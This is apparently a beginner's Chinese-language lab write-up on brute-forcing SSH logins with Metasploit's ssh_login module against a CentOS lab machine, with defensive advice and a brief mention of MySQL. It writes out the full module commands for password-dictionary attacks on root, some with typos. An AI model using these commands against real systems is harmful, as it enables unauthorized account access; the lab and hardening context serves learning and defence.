友情提示:

初入安全,小白一个,本文重在学习与经验分享!

背景

使用Kali自带的MSF工具对SSH的账号密码进行爆破。

1. 实验环境

本次实验通过MSF,可直接对SSH的账号密码进行爆破。

Kali IP:192.168.0.10/24,或者安装有MSF漏洞利用框架工具的计算机

靶机 IP:192.168.0.11/24

靶机系统版本:centos 6.5

2.爆破说明

用MSF爆破SSH或者MySQL账户信息时,最好使用多线程。因为实验,所以使用的诠释弱密码。真正在生产环境中,遇到弱密码的情况较少,一是要使用大字典,二是确保主机性能够强,三是要有耐心.

3. SSH密码爆破过程

3.1 SSH模块搜索



(1)启动MSF,并搜索SSH相关的模块



(2)使用ssh_login模块进行密码爆破

use auxliary/scanner/ssh/ssh_login

# 查看参数配置项

show options

# 指定密码字典文件

set pass_file /root/password.txt

# 指定爆破的主机

set rhosts 192.168.0.11

# 指定爆破主机的用户名或者用户名字典文件

set username root //指定用户名为root

或

set uerpass_file /root/username.txt //指定用户名字典文件

# 指定爆破端口,SSH协议默认是22。如果用户修改了端口号,可以通过NMAP等工具探测其开放的端口。

set RPORT 22

# 执行爆破

run

(3)成功爆出root用户的密码

4. 安全建议

(1)增加用户口令的复杂度以及长度。

(2)增加用户频繁试错登录次数限制,如:5次试错登录后锁定账户1小时等措施。

(3)限制远程SSH管理的IP地址段或者IP地址,确保最小化原则。

5. 爆破番外MySQL篇

爆破MySQL数据库用户密码的过程与SSH爆破过程是一样的,只不过使用的MSF模块不同。鉴于数据库的重要性,建议不开启数据库的远程管理(内网或外网)。如业务需要必须开启内网远程管理,也要严格限制远程管理的IP地址段或IP地址,确保最小化原则。并且,严格限制不同用户的权限。